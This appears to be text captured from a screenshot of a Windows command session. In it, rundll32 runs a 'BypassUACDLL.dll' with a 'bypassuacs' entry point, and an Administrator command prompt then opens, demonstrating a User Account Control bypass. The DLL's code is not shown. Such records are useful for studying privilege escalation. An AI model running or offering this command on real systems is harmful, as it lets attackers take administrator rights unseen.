 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\g0\Desktop\test\sharuan>rundll32 "C:\Users\g0\Desktop\test\sharuan\BypassUACDLL.dll" bypassuacs
C:\Users\g0\Desktop\test\sharuan>rundll32 "C:\Users\g0\Desktop\test\sharuan\BypassUACDLL.dll" bypassuacs
C:\Users\g0\Desktop\test\sharuan>
管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>